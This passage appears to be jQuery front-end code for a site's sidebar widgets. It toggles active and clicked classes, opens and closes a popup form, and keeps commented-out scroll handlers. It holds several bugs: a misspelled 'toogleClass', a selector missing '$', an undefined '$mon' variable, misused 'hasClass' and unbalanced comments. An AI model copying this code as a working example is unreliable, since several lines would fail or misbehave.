        if(('div.widget:nth-child(2)').hasClass("active")){
            $('div.widget:nth-child(2)').toogleClass("active");
        }
    }); 
    $('.button-cont').click(function(){
        $(".form-pp").addClass("opened");
    });
    $('.buttom-cl').click(function(){
        $(".form-pp").removeClass("opened");
    });
    $('.customize-support').hover(function(){
    if($mon.hasClass(".current-menu-item"))
    { 
        $(".catalog-a").removeClass("clicked");
        $(".catalog-b").addClass("clicked");
        $("div.widget:nth-child(3)").addClass("active");
        $("div.widget:nth-child(2)").removeClass("active");
        $("div.widget:nth-child(2)").addClass("inactive");
        
    }
        });
//    function check(){
//    if($("div.widget:nth-child(3) .menu-item").has(".current-menu-item"))
//    { 
//        $(".catalog-a").removeClass("clicked");
//        $(".catalog-b").addClass("clicked");
//        $("div.widget:nth-child(3)").addClass("active");
//        $("div.widget:nth-child(2)").removeClass("active");
//        $("div.widget:nth-child(2)").addClass("inactive");
//        
//    }
//        }
        if($("div.widget:nth-child(3) .menu-item").has(".current-menu-item"))
    { 
        $(".catalog-a").removeClass("clicked");
        $(".catalog-b").addClass("clicked");
        $("div.widget:nth-child(3)").addClass("active");
        $("div.widget:nth-child(2)").removeClass("active");
        $("div.widget:nth-child(2)").addClass("inactive");
        
    }

}); 
/*if( ($(document).scrollTop() > ($("div.widget:nth-child(2)")) ) &&(($("div.widget:nth-child(3)")).not("active"))){
    $("div.widget:last-child()").addClass("shrink-tr");
  )
  else
      if( ($(document).scrollTop() < ($("div.widget:nth-child(2)")) ) &&(($("div.widget:nth-child(3)")).hasClass("active"))){
           $("div.widget:last-child()").addClass("shrink-te");  
      
      }*/
/* $(document).on("scroll", function(){
		if
      ( $(document).scrollTop() > 500) {
       
            $("div.widget:last-child()").addClass("shrink-tr");
         $("div.widget:last-child()").removeClass("shrink-te");
            }

		 
    else 
               if
      ( $(document).scrollTop() > 840) {
       $("div.widget:last-child()").removeClass("shrink-tr");
        $("div.widget:last-child()").addClass("shrink-te");
    }
   /* if(($(document).scrollTop() > 500) && ($("div.widget:nth-child(3)").hasClass("active"))){
        $("div.widget:last-child()").addClass("shrink-tr"); 
         $("div.widget:last-child()").removeClass("shrink-te");
    } 
		else
            if ( $(document).scrollTop() < 500)
		{
			$("div.widget:last-child()").removeClass("shrink-tr");
             $("div.widget:last-child()").removeClass("shrink-te");
            
		} 
	});  
/*$(document).on("scroll", function(){
		if 
     ( (($(document).scrollTop() > 500)) && ($("div.widget:nth-child(3)").is("active"))){
       
            $("div.widget:last-child()").addClass("shrink-tr");
         $("div.widget:last-child()").removeClass("shrink-te");
            }



	}); */